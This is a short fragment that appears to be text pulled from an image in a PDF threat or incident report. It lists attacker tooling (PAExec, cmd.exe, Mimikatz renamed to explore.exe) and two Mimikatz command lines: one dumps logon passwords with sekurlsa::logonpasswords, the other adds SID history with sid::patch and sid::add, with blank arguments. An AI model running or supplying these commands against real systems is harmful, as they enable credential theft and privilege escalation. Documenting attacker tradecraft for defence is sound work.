 backup.exe
PAExec
C:\_
cmd.exe
Mimikatz
explore.exe
explore.exe "privilege::debug" "sekurlsa::logonpasswords full"
exit
explore.exe "privilege::debug" "sid::patch" "sid::add /sam:
/new: " exit